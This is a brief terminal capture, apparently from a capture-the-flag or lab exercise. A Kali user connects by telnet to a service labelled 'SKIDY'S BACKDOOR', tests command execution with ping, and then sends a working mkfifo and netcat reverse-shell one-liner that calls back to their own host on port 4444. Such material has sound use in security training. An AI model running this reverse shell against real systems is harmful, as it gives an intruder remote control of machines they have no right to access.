 ┌──(viper㉿kali)-[~/Downloads]
└─$ telnet 10.201.42.84 8012
Trying 10.201.42.84...
Connected to 10.201.42.84.
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
ls
ping 10.201.42.84 -c 1
.RUN ping 10.23.152.91 -c 1
.RUN mkfifo /tmp/inyz; nc 10.23.152.91 4444 0</tmp/inyz | /bin/sh >/tmp/inyz 2>&1; rm /tmp/inyz
Trash